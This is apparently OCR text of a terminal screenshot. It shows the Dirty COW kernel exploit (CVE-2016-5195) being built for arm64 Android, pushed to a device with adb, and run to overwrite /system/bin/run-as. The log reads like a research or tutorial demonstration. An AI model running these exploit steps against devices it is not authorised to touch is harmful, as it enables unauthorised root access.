
v8a APP_PLATFORM=android-22

make[1]: Entering directory 
'/keniver/tmp/CVE-2016-5195'

[arm64-v8a] Install        : dirtycow => 
libs/arm64-v8a/dirtycow

[arm64-v8a] Install        : run-as => 
libs/arm64-v8a/run-as

make[1]: Leaving directory 
'/keniver/tmp/CVE-2016-5195'

adb push libs/arm64-v8a/dirtycow 
/data/local/tmp/dcow

libs/arm64-v8a/dirtycow: 1 file pushed. 0.4 
MB/s (14320 bytes in 0.031s)

adb shell 'chmod 777 /data/local/tmp/dcow'

adb shell 'chmod 777 /data/local/tmp/dcow'

adb push libs/arm64-v8a/run-as 
/data/local/tmp/run-as

libs/arm64-v8a/run-as: 1 file pushed. 0.6 
MB/s (10224 bytes in 0.017s)

adb shell '/data/local/tmp/dcow 
/data/local/tmp/run-as /system/bin/run-as'

WARNING: linker: /data/local/tmp/dcow: 
unused DT entry: type 0x6ffffffe arg 0xa38

WARNING: linker: /data/local/tmp/dcow: 
unused DT entry: type 0x6fffffff arg 0x1
